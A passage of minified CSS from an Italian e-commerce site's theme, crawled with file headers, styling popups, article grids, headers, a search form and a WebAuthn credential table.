.field-name-lastname,#outofstock-validate-detail .field-dob{width:95%}.modal-popup.outofstock-popup .modal-inner-wrap{width:100% !important;max-width:860px !important;position:fixed;right:auto;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);margin:0}.container-checkbox-mailme.privacy-container{margin:15px auto;width:70%;text-align:center}@media (max-width:768px){.container-checkbox-mailme.privacy-container{width:90%}}.container-checkbox-mailme label{font-weight:300;font-family:Roboto,serif}#outofstock-validate-detail .selectric .label{text-transform:capitalize;font-family:'Roboto',Arial,Helvetica,sans-serif}.container-outofstock-popup input,.email-control input{box-shadow:none;background-color:#fff !important;border:1px solid #000}.container-outofstock-popup textarea,.container-outofstock-popup input{border:1px solid #0d0d0d}.container-outofstock-popup input:focus,.email-control input:focus{border-width:2px;box-shadow:none}#outofstock-popup .container-outofstock-popup .selectric-open{border:2px solid #979797}#outofstock-popup .container-checkbox-mailme .control-checkbox{display:flex;flex-wrap:wrap}#outofstock-popup .container-checkbox-mailme .control-checkbox span{line-height:22px}.container-outofstock-popup .selectric{background-color:#fff}.container-outofstock-popup .selectric .button{background-color:#fff}.outofstock-popup.modal-popup._inner-scroll .modal-content{height:auto}@media (max-width:767px){#outofstock-validate-detail .container-outofstock-popup{flex-direction:column}#outofstock-validate-detail .gender,#outofstock-validate-detail .field-name-firstname,#outofstock-validate-detail .field-name-lastname{width:100%}#outofstock-validate-detail .field-dob{width:100%;margin-bottom:20px}#outofstock-validate-detail .field-dob .selectric-wrapper{margin-bottom:0;margin-right:10px}#outofstock-validate-detail .field-dob .selectric-last{margin-right:0}#outofstock-validate-detail .field-dob .customer-dob{display:flex}.selectric-date-selects{width:100%;margin-right:0;margin-bottom:30px}#outofstock-popup .input-text{margin-bottom:0}#outofstock-popup .container-outofstock-popup{margin-bottom:0}.field-name-firstname,.field-name-lastname,.gender{margin-bottom:20px}#outofstock-popup .label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#000}#outofstock-popup .container-checkbox-mailme{font-family:Roboto,serif;font-size:14px;letter-spacing:.9px;color:#000}}.strip__share{width:100vw;position:relative;margin-left:-50vw;left:50%;background-color:#f7f7f7}.strip__share .strip__share-title{text-align:center;text-transform:uppercase;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:1.1rem;padding:20px;letter-spacing:2px}.strip__share .strip__share-content{text-align:center;margin:0 auto}.strip__share .strip__share-content .strip__share-link{font-family:'Lora',serif;display:inline-block;width:8%;padding-bottom:20px;letter-spacing:1.5px}@media (max-width:768px){.strip__share .strip__share-content .strip__share-link{width:30%;padding-bottom:12px}}.strip_articles_search{width:100vw;position:relative;margin-left:-50vw;left:50%;background-color:#f7f7f7;margin-bottom:30px}.strip_articles_search .strip_articles_search-title{text-align:center;text-transform:uppercase;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:1.1rem;padding:20px;letter-spacing:2px}.strip_articles_search .strip_articles_search-content{text-align:center;margin:0 auto}.strip_articles_search .strip_articles_search-content .strip_articles_search-link{font-family:'Lora',serif;display:inline-block;width:8%;padding-bottom:20px;letter-spacing:1.5px}@media (max-width:1024px){.strip_articles_search .strip_articles_search-content .strip_articles_search-link{width:12%}}.strip_articles_search .strip_articles_search-content .strip_articles_search-link .current-filter{font-weight:700}.strip_articles_search .strip_articles_search-content .strip_articles_search-link .current-filter:after{content:'X';font-size:8px;bottom:6px;position:absolute;color:#777}@media (max-width:768px){.strip_articles_search .strip_articles_search-content .strip_articles_search-link{width:30%;padding-bottom:12px}}.strip_articles_search .strip_articles_search-content .strip_articles_search-link .ourworld__share-article_tag{clear:both;position:relative;line-height:30px}@media (max-width:991px){.strip_articles_search .strip_articles_search-content .strip_articles_search-link .ourworld__share-article_tag{margin:0 auto;text-align:center}}.strip_articles_search .strip_articles_search-content .strip_articles_search-link .ourworld__share-article_tag .blog__tags-content .blog__tag{margin:4px 0;font-family:'Lora',serif;display:inline-block;clear:none;position:relative;text-transform:uppercase;font-size:1.2rem;letter-spacing:1.1px;color:#212121}.strip_articles_search .strip_articles_search-content .strip_articles_search-link .ourworld__share-article_tag .blog__tags-content .blog__tag .blog__tag-hashtag{margin-right:1px;display:inline-block;clear:none}.ourworld_articles-container .grid-sizer{width:calc(50% - 5px)}@media (max-width:768px){.ourworld_articles-container .grid-sizer{width:100%}}.ourworld_articles-container .ourworld__share-article_tags{text-align:center}.ourworld_articles-container .ourworld__share-article_tags .blog__tag{margin:4px 0;font-family:'Lora',serif;display:inline-block;clear:none;position:relative;text-transform:uppercase;font-size:1.2rem;letter-spacing:1.1px;margin-right:10px;color:#212121}.ourworld_articles-container .ourworld__share-article_tags .blog__tag .blog__tag-hashtag{margin-right:1px;display:inline-block;clear:none}.ourworld_articles-container .ourworld_articles-content{text-align:center}.ourworld_articles-container .ourworld_articles-content .ourworld__share-article_title{margin:0 auto}.ourworld_articles-container .ourworld_articles-content .ourworld__share-article_title h3{font-family:'Lora',serif;font-size:22px;line-height:35px}@media (max-width:991px){.ourworld_articles-container .ourworld_articles-content .ourworld__share-article_title h3{text-align:center;font-size:20px}}.ourworld_articles-container .ourworld_articles-content .ourworld__share-article_image{cursor:pointer}.ourworld_articles-container .ourworld_articles-content .ourworld__share-article_image img{position:relative;cursor:pointer}.ourworld_articles-container .ourworld__share-article_image{float:left;position:relative}.ourworld_articles-container .ourworld_ajax{display:flex;text-align:center;float:left;margin:0 auto;flex-wrap:wrap;flex-direction:column;justify-content:center;width:700px}@media (max-width:990px){.ourworld_articles-container .ourworld_ajax{max-width:100%}}.ourworld_articles-container .ourworld_ajax source,.ourworld_articles-container .ourworld_ajax img{float:left;position:relative;max-width:calc(100% - 40px);margin:0 auto}@media (max-width:990px){.ourworld_articles-container .ourworld_ajax source,.ourworld_articles-container .ourworld_ajax img{max-width:100%}}.ourworld_articles-container .ourworld_ajax source:after,.ourworld_articles-container .ourworld_ajax img:after{content:"";clear:both;display:table}.ourworld_articles-container .ourworld__share-article_tags{float:left;clear:both;display:flex;text-align:center;flex-wrap:nowrap;justify-content:center}.ourworld_articles-container .ourworld__share-article_href{display:block;clear:both;text-align:center;float:none}.ourworld_articles-container .gutter-sizer{width:0}.pressarea_articles-container .grid-sizer{width:calc((100%/3) - 5px)}@media (max-width:768px){.pressarea_articles-container .grid-sizer{width:100%}}.pressarea_articles-container .ourworld__share-article_tags{text-align:center}.pressarea_articles-container .ourworld__share-article_tags .blog__tag{margin:4px 0;font-family:'Lora',serif;display:inline-block;clear:none;position:relative;text-transform:uppercase;font-size:1.2rem;letter-spacing:1.1px;color:#212121}.pressarea_articles-container .ourworld__share-article_tags .blog__tag .blog__tag-hashtag{margin-right:1px;display:inline-block;clear:none}.pressarea_articles-container .ourworld_articles-content{text-align:center}.pressarea_articles-container .ourworld_articles-content .ourworld__share-article_title{margin:0 auto}.pressarea_articles-container .ourworld_articles-content .ourworld__share-article_title h3{font-family:'Lora',serif;font-size:22px;line-height:35px}@media (max-width:991px){.pressarea_articles-container .ourworld_articles-content .ourworld__share-article_title h3{text-align:center;font-size:20px}}.pressarea_articles-container .ourworld_articles-content .ourworld__share-article_image img{position:relative}.pressarea_articles-container .ourworld__share-article_image{float:left;position:relative}.pressarea_articles-container .ourworld_ajax{display:flex;text-align:center;float:left;margin:0 auto;flex-wrap:nowrap;flex-direction:column;justify-content:space-between;width:350px;height:470px}.pressarea_articles-container .ourworld_ajax.doubler{width:700px;height:940px}@media (max-width:990px){.pressarea_articles-container .ourworld_ajax{max-width:100%;height:auto !important}.pressarea_articles-container .ourworld_ajax.doubler{height:470px}}.pressarea_articles-container .ourworld_ajax source,.pressarea_articles-container .ourworld_ajax img{float:left;position:relative;max-width:calc(100% - 40px);margin:0 auto;max-height:calc(100% - 150px)}@media (max-width:990px){.pressarea_articles-container .ourworld_ajax source,.pressarea_articles-container .ourworld_ajax img{max-width:100%}}.pressarea_articles-container .ourworld_ajax source:after,.pressarea_articles-container .ourworld_ajax img:after{content:"";clear:both;display:table}.pressarea_articles-container .ourworld__share-article_tags{float:left;clear:both;display:block;text-align:center;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;color:#222;margin:30px 0 12px;font-size:18px}.pressarea_articles-container .ourworld__share-article_href{display:block;clear:both;text-align:center;float:none}.pressarea_articles-container .ourworld__share-article_title h3{font-family:'Lora',serif;font-size:36px;letter-spacing:1.5px}.pressarea_articles-container .ourworld__share-article-date{padding-bottom:20px;text-transform:uppercase;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;color:#6a6a6a;letter-spacing:1.2px;font-size:14px}.pressarea_articles-container .gutter-sizer{width:0}.ourworld_articles-load-more-container{display:block;margin:0 auto;position:relative;text-align:center}.pressarea_articles-load-more-container{display:block;margin:0 auto;position:relative;text-align:center}.ourworld__news-container{padding:0;display:inline-block}@media (max-width:991px){.ourworld__news-container{width:100%;max-width:100%;float:none;border:none;padding:0}}.ourworld__news-container .ourworld__share-title{color:#060606;margin-top:30px}.ourworld__news-container .ourworld__share-title h4{font-size:2.8rem;letter-spacing:2px;font-family:'Lora',serif}@media (max-width:991px){.ourworld__news-container .ourworld__share-title{text-align:center}}.ourworld__news-container .ourworld__share-subtitle{color:#060606}.ourworld__news-container .ourworld__share-subtitle h5{font-size:18px;letter-spacing:2px;font-family:'Lora',serif}@media (max-width:991px){.ourworld__news-container .ourworld__share-subtitle{text-align:center}}.ourworld__share-articles{display:inline-block;width:100%}.ourworld__share-articles .ourworld__share-article{display:inline-block;clear:both;width:100%;margin-top:15px;padding:20px;background-color:#f7f7f7}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_tag{clear:both;position:relative;line-height:30px}@media (max-width:991px){.ourworld__share-articles .ourworld__share-article .ourworld__share-article_tag{margin:0 auto;text-align:center}}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_tag .blog__tags-content{margin-top:20px}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_tag .blog__tags-content .blog__tag{margin:4px 0;font-family:'Lora',serif;display:inline-block;clear:none;position:relative;text-transform:uppercase;font-size:1.05rem;letter-spacing:1.1px;color:#878787}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_tag .blog__tags-content .blog__tag .blog__tag-hashtag{margin-right:1px;display:inline-block;clear:none}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_image{width:15%;height:100%;top:0;display:inline;clear:none;position:relative;float:left}@media (max-width:991px){.ourworld__share-articles .ourworld__share-article .ourworld__share-article_image{clear:both;display:block;float:none;margin:0 auto;width:auto}}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_image .ourworld__share-article-imagebg{min-height:195px;background-size:cover;background-position:center center;max-width:150px}@media (max-width:991px){.ourworld__share-articles .ourworld__share-article .ourworld__share-article_image .ourworld__share-article-imagebg{margin:0 auto}}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_content{width:84%;height:100%;display:inline;clear:none;position:relative;float:right;padding:0 5%;font-family:'Lora',serif !important;color:#060606}@media (max-width:991px){.ourworld__share-articles .ourworld__share-article .ourworld__share-article_content{width:100%;padding:0 20px}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_content .ourworld__share-article_text{text-align:center}}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_content .ourworld__share-article_title{margin:0 auto}.ourworld__share-articles .ourworld__share-article .ourworld__share-article_content .ourworld__share-article_title h3{font-family:'Lora',serif;font-size:22px;line-height:35px}@media (max-width:991px){.ourworld__share-articles .ourworld__share-article .ourworld__share-article_content .ourworld__share-article_title h3{text-align:center;font-size:20px}}.bluefoot-news-global-container{margin-top:30px}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news_left{min-height:550px;max-height:880px;background-size:cover;background-repeat:no-repeat;background-position:0 center;display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:wrap;padding-bottom:30px;align-content:flex-end}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news_left .our-title-before h6{font-family:'Parosh-Regular',Arial,Helvetica,sans-serif}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news_left .our-title h3{font-family:'Lora',serif;font-size:2.6rem;letter-spacing:1.4px;line-height:40px}@media (max-width:768px){.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news_left{margin-top:30px;max-height:600px}}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container{padding-right:22px;padding-left:40px}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container .ourworld__share-title{font-size:23px}@media (max-width:768px){.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container .ourworld__share-article{padding:0 !important}}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container .ourworld__share-article_image{width:25%}@media (max-width:768px){.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container .ourworld__share-article_image{width:100%}}.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container .ourworld__share-article_content{width:74%;padding:0 10px}@media (max-width:768px){.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container .ourworld__share-article_content{width:100%;margin:0 auto}}@media (max-width:768px){.bluefoot-news-global-container .bluefoot-column-6 .ourworld__news-container{padding:0 !important}}.bluefoot-canvas-image-video-std-left{margin:5px 0 0}.bluefoot-canvas-image-video-std-left .background-image{min-height:880px;display:flex;align-items:center}@media (max-width:1400px){.bluefoot-canvas-image-video-std-left .background-image{min-height:700px}.bluefoot-canvas-image-video-std-left .background-image .content{font-size:1.6rem !important}}@media (max-width:1170px){.bluefoot-canvas-image-video-std-left .background-image{min-height:600px}.bluefoot-canvas-image-video-std-left .background-image .content{font-size:16px !important}}@media (max-width:992px){.bluefoot-canvas-image-video-std-left .background-image{min-height:550px}}@media (max-width:769px){.bluefoot-canvas-image-video-std-left .background-image{min-height:450px}.bluefoot-canvas-image-video-std-left .background-image .title{font-size:2.8rem !important}.bluefoot-canvas-image-video-std-left .background-image .title,.bluefoot-canvas-image-video-std-left .background-image .content,.bluefoot-canvas-image-video-std-left .background-image .before-title,.bluefoot-canvas-image-video-std-left .background-image .after-title a{padding-left:10px !important;padding-right:10px !important}}@media (max-width:500px){.bluefoot-canvas-image-video-std-left .background-image{min-height:288px}}.bluefoot-canvas-image-video-std-left h3{font-family:Roboto,serif;font-size:36px;font-weight:400;letter-spacing:1.93px;text-align:center;width:700px;line-height:normal;color:#fff;margin:0 auto}@media (max-width:991px){.bluefoot-canvas-image-video-std-left h3{width:500px}}@media (max-width:769px){.bluefoot-canvas-image-video-std-left h3{width:350px}}.catalog-product-view .background-image{min-height:650px;display:flex;align-items:center}@media (max-width:1400px){.catalog-product-view .background-image{min-height:600px}.catalog-product-view .background-image .content{font-size:1.6rem !important}}@media (max-width:1170px){.catalog-product-view .background-image{min-height:550px}}@media (max-width:992px){.catalog-product-view .background-image{min-height:500px}.catalog-product-view .background-image .content{font-size:1.4rem !important}}@media (max-width:769px){.catalog-product-view .background-image{min-height:400px}.catalog-product-view .background-image .title{font-size:2.8rem !important}.catalog-product-view .background-image .content{font-size:16px !important}}@media (max-width:500px){.catalog-product-view .background-image{min-height:288px}}.floatleft{float:left !important}

--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/header.min.css
body_size: 1847
content:
.header-v2 .switcher-language{float:right;margin-right:15px}.header-v2 .switcher{float:right;margin-right:15px}.header-v2 .top-links{position:relative}.header-v2 .top-links .dropdown{border-radius:0}.header-v2 .switcher span{text-transform:uppercase}.header-v2 .switcher span i{margin-left:5px}.header-v2 .switcher-dropdown{border-radius:0;padding:0 12px}.header-v2 .switcher-dropdown li{margin-bottom:7px;text-transform:uppercase}.header-v2 .switcher-dropdown li:last-child{margin-bottom:0}.header-v2 .left-side-mobile .minicart-wrapper .dropdown-menu{width:350px;padding:0 !important;border-radius:0 !important}.header-v2 .left-side-mobile #minicart-content-wrapper{padding-bottom:12px}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper{height:100% !important}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product{display:flex;align-items:center}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .product-item-photo img{width:100% !important;max-width:120px;height:100% !important}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol{padding:12px 12px 0 !important;max-height:400px;overflow-y:auto;overflow-x:hidden;margin-bottom:0}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li{border-bottom:1px solid #d8d8d8}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .product.actions{bottom:20px;top:auto !important}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .minicart-qty__value{font-size:12px;margin-left:5px}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .details-qty .label{display:inline-block !important;color:#5b5b5b}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .product.actions .primary,.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .item-qty.cart-item-qty,.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper ol li .product .product.options{display:none !important}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .subtotal{display:flex;justify-content:space-between;align-items:center;padding-left:12px;padding-right:12px;border-top:none !important}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .subtotal .label,.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .subtotal .price{font-size:12px;letter-spacing:.9px;text-transform:uppercase;font-weight:400}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .actions{display:block;width:100%;padding-left:12px;padding-right:12px}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .primary{margin-bottom:15px}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content #top-cart-btn-checkout{display:block;width:100%;border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:17px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .actions .viewcart{background-color:#fff;color:#000 !important;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:17px;width:100%;margin-left:0 !important}#button-menu-mobile a{display:block}.header-sticky-menu #nav__mainMenu-desktop{height:50px}.header-sticky-menu hr{display:none !important}.header-sticky-menu .middle-header-content.navbar-collapse{max-height:80px !important}.header-sticky-menu .menu__container-item{height:100%}.header-sticky-menu .nav__sticky-menu .mmenu__desktop-item span{color:#000 !important}.minicart-wrapper>.ui-widget-content .block-minicart #minicart-content-wrapper .block-content .actions .viewcart:hover{color:#000}.left-side-sticky{position:fixed;width:20%;z-index:999999;float:right}@media screen and (max-width:991px){#mobilemenu #mm-1{display:flex;flex-direction:column}#mobilemenu #mm-1 .mm-listview{height:100%;position:relative}#mobilemenu #mm-1 #switch-items-mobile{display:flex;flex-direction:column;position:fixed;bottom:15px;left:0;width:100%;background-color:#fff}#mobilemenu #mm-1 #switch-items-mobile #switch-item-second,#mobilemenu #mm-1 #switch-items-mobile #mobilecontactform,#mobilemenu #mm-1 #switch-items-mobile #changercountry,#mobilemenu #mm-1 #switch-items-mobile #switch-item-first{margin-left:20px}#mobilemenu #mm-1 bottom:after{border:none !important}.store-switcher-language-mobile span{color:#000 !important}.top-bar-sticky{position:fixed;top:0;left:0;z-index:9999;background-color:#fff !important}.sticky-mobile img{max-width:150px}.sticky-mobile .logo-mobile{text-align:center}.sticky-trans.top-bar-sticky i{color:#000 !important}.close-icon-menu i:before{content:"\f00d" !important}.header-account{display:flex;justify-content:space-between;align-items:center;height:60px}#mobilemenu .mm-listitem:after{left:0}.logo-container{display:none !important}.middle-header-content{display:none !important}.background-image-page .headerone-fullwidth{height:60px}.header-v2 .logo{margin-bottom:0}.hamburger-menu{font-size:20px;color:#000;font-style:normal}.hamburger-menu:before{font-family:FontAwesome;font-style:normal}.header-v2 .minicart-wrapper .minicart-text{display:none !important}.header-v2 .minicart-wrapper{margin-right:0;padding-right:15px;padding-left:10px;width:auto;border:none}.header-v2 .switcher{margin-right:0}.header-v2 .minicart-wrapper .showcart .fa-shopping-cart,.header-v2 #topsearch-dropdown .fa-search{font-size:20px}.sticky-mobile{border-bottom:1px solid #dadada}}@media (max-width:570px){#mobilemenu #mm-1 .mm-listview{height:360px;overflow-y:scroll}.header-v2 .left-side-mobile .minicart-wrapper .ui-widget-content .minicart-items-wrapper{height:370px !important}}@media (max-width:350px){.header-v2 .left-side-mobile .minicart-wrapper .dropdown-menu{width:250px}}@media (max-height:450px){#mobilemenu #mm-1 .mm-listview{height:150px;overflow-y:scroll}}@media (min-width:769px){.header .language-selector-container{display:inline-block;position:relative;float:right;margin-left:10px}.header .language-selector-container .selectric{border-radius:0;background:0 0 !important;position:relative;overflow:hidden;height:32px !important}.header .language-selector-container .selectric *{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:100 !important;letter-spacing:1.4px !important;font-size:10px !important;color:#000}.header .language-selector-container .selectric b{height:50px !important;width:60px !important;margin-top:17px !important;font-size:10px !important;background:0 0 !important}.header .language-selector-container .selectric b:after{display:none}.header .language-selector-container .selectric-items{border:none !important}.header .language-selector-container .selectric-items .selectric-scroll{min-height:80px}.header .language-selector-container .selectric-items .selectric-scroll li{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:100 !important;letter-spacing:1.4px !important;font-size:10px !important;width:100%}.background-image-page .header .language-selector-container.can-white .selectric *{color:#fff !important}}@media (max-width:768px){.mm-menu .language-selector-container{width:100%;position:relative;float:left}}

--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/titles.min.css
body_size: 613
content:
.catalog-category-view .category-view .category__bottom-container h1{text-align:center;text-transform:uppercase;font-family:'Marcellus',serif !important;font-size:42px;letter-spacing:2px;margin-bottom:0 !important}.catalog-category-view #layered-filter-block{background-color:#fff}.catalog-category-view #layered-filter-block:after{content:"";position:absolute;border-bottom:1px solid #d8d8d8;left:50%;transform:translateX(-50%);height:1px;max-width:2020px;width:90%}@media (min-width:1500px) and (max-width:2000px){.catalog-category-view #layered-filter-block:after{width:100%}}@media (min-width:1200px) and (max-width:1300px){.catalog-category-view #layered-filter-block:after{width:100%}}.catalog-category-view .sorter .selectric,.catalog-category-view .sorter .selectric .button{background-color:#fff !important}.catalog-category-view .container-filter-expanded{background-color:#fff !important}.catalog-category-view .container-filters-collapsed .filter-title,.catalog-category-view .container-filters-collapsed .selectric .label{text-transform:uppercase;font-size:11px !important;letter-spacing:2px !important}.catalog-category-view .button-close{color:#000 !important}.catalog-category-view .button-close:hover{text-decoration:underline;text-underline-offset:4px}.catalog-category-view .category__bottom-container{margin-top:25px}.catalog-category-view .filter-content li label span{color:#000 !important;font-size:11px !important;letter-spacing:1.7px}.checkout-cart-index .cart-header__container .cart-header__title{font-family:'Marcellus',serif !important}.checkout-cart-index img.product-image-photo{height:auto}.checkout-index-index .checkout__global-title{font-family:'Marcellus',serif !important}.checkout-index-index #checkout .step-title{font-size:20px;letter-spacing:1px;text-transform:uppercase;padding-top:8px}

--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/searchform.min.css
body_size: 1072
content:
.search-parosh #search_mini_form{position:absolute;left:50%;transform:translateX(-50%);width:35%;top:10vh}.search-parosh #search{width:100% !important;position:relative}#empty-search{display:none}.search-parosh .actions{display:none !important}#search_autocomplete{width:100% !important;display:block;max-width:1920px;position:absolute;left:50%;transform:translateX(-50%);margin-top:25px;text-align:left;height:calc(-60vh) !important}.autocomplete-list.product{width:100vw;left:50%;transform:translateX(-50%);height:72vh;padding-bottom:10px;overflow:auto;position:absolute !important;margin-top:30px}.list-container-relative.product{position:relative;width:100%;min-height:300px;display:flex;flex-flow:row wrap;max-width:1920px;margin:0 auto;float-wrap:wrap;padding-left:12px;padding-right:12px}.list-container-relative.product li{width:24%;margin-bottom:30px;cursor:pointer}.list-container-relative.term li,.list-container-relative.category li{margin-bottom:10px}.list-container-relative.term span,.list-container-relative.category span{font-size:16px;letter-spacing:.2px;text-transform:uppercase;color:#000;cursor:pointer;font-weight:400}.smile-elasticsuite-autocomplete-result .product-name{color:#212121;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.2px;text-align:center;text-transform:uppercase;margin-top:20px}.smile-elasticsuite-autocomplete-result .price-box .price{color:#636363;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-align:center;letter-spacing:.8px}#empty-search{font-size:12px;font-family:'Roboto',Arial,Helvetica,sans-serif;letter-spacing:1.7px;text-transform:uppercase;position:absolute;top:0;right:0;cursor:pointer;background-color:#fff;z-index:999999;padding-left:5px}@media (max-width:991px){#empty-search{top:8px}}.list-container-relative.product .product-image-box{margin:0 auto;text-align:center}#search_mini_form #search{font-size:28px;letter-spacing:1px}@media (max-width:992px){.autocomplete-list.product{height:64vh}.list-container-relative.product li{width:48%}.search-parosh #search_mini_form{width:80vw;float:none;position:relative;transform:none;left:auto;margin:0 auto}.search-parosh #search_mini_form .name-listing__1,.search-parosh #search_mini_form .product-name,.search-parosh #search_mini_form .name-listing__2{font-size:1.2rem;overflow:hidden}}#search_mini_form.processing .loaderino{background-color:red}#search_mini_form.processing .loaderino{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:100vh;margin-top:-150px;text-align:center;background:rgba(255,255,255,.5)}#search_mini_form.processing .loaderino>img{display:block !important;position:absolute;top:49%;left:50%;transform:translate(-51%,-50%)}.autocomplete-list .product-desc.product.details.product-item-details{margin:0 auto}@media (max-width:500px){.smile-elasticsuite-autocomplete-result .price-box .price{font-size:11px}.smile-elasticsuite-autocomplete-result .price-box .old-price .price{margin-left:5px}}@media (max-height:380px){.autocomplete-list.term,.autocomplete-list.category{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Webauthn/css/webauthn.min.css
body_size: 47470
content:
.webauthn-table__container{display:flex;align-items:center;justify-content:center;min-height:100vh;font-family:"Roboto",sans-serif;color:#000;font-size:1.6rem;flex-direction:column}.webauthn-table__container .container{width:100%;max-width:1140px;margin:0 auto;padding:0 15px}.webauthn-table__container .responsive-table{background-color:#fefefe;border-collapse:collapse;box-shadow:0 0 10px rgba(0,0,0,.02);width:100%;margin:2rem 0;overflow:hidden}.webauthn-table__container .responsive-table__row{display:grid;border-bottom:1px solid #edeef2;padding:0 1.5rem}@media (min-width:768px){.webauthn-table__container .responsive-table__row{grid-template-columns:2fr 1fr 2fr 2fr 1fr}}@media (min-width:768px) and (max-width:991px){.webauthn-table__container .responsive-table__row{grid-template-columns:1fr 2fr 1fr}}.webauthn-table__container .responsive-table__row th,.webauthn-table__container .responsive-table__row td{padding:1rem}@media (max-width:991px){.webauthn-table__container .responsive-table__head{display:none}}.webauthn-table__container .responsive-table__head__title{display:flex;align-items:center;font-weight:500;text-transform:capitalize}.webauthn-table__container .responsive-table__body .responsive-table__row{transition:.1s linear;transition-property:color,background}.webauthn-table__container .responsive-table__body .responsive-table__row:last-child{border-bottom:none}.webauthn-table__container .responsive-table__body .responsive-table__row:hover{background-color:#ccc}.webauthn-table__container .responsive-table__body__text{display:flex;flex-wrap:wrap;align-items:center}.webauthn-table__container .responsive-table__body__text:before{margin-right:1rem;font-weight:600;text-transform:capitalize}@media (max-width:991px){.webauthn-table__container .responsive-table__body__text:before{content:attr(data-title) " :"}}@media (max-width:400px){.webauthn-table__container .responsive-table__body__text:before{width:100%;margin-bottom:1rem}}.webauthn-table__container .responsive-table__body__text--id{font-weight:600}@media (min-width:768px){.webauthn-table__container .responsive-table__body__text--id:before{display:none}}@media (min-width:768px) and (max-width:991px){.webauthn-table__container .responsive-table__body__text--id{grid-column:.5;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.webauthn-table__container .responsive-table__body__text--status,.webauthn-table__container .responsive-table__body__text--createdat,.webauthn-table__container .responsive-table__body__text--lastusedat{grid-column:.66666667}}@media (min-width:768px) and (max-width:991px){.webauthn-table__container .responsive-table__body__text--actions{grid-column:-3}}@media (min-width:768px) and (max-width:991px){.webauthn-table__container .responsive-table__body__text--id,.webauthn-table__container .responsive-table__body__text--actions{grid-row:2}}.webauthn-table__container .responsive-table__body__text--actions a{margin-right:10px}.webauthn-table__container .up-arrow{height:100%;max-height:1.8rem;margin-left:1rem}.webauthn-table__container .user-icon{width:100%;max-width:4rem;height:auto;margin-right:1rem}.webauthn-table__container .status-indicator,.webauthn-table__container .action-indicator{display:inline-block;width:1.8rem;height:1.8rem;border-radius:50%;background:#222;margin-right:.5rem;background-size:cover !important}.webauthn-table__container .status-indicator--active{background:#25be64}.webauthn-table__container .status-indicator--inactive{background:#dadde4}.webauthn-table__container .status-indicator--new{background:#febf02}.webauthn-table__container .action-indicator--enable{background:url("[data-uri]")}.webauthn-table__container .action-indicator--disable{background:url("[data-uri]")}.webauthn-table__container 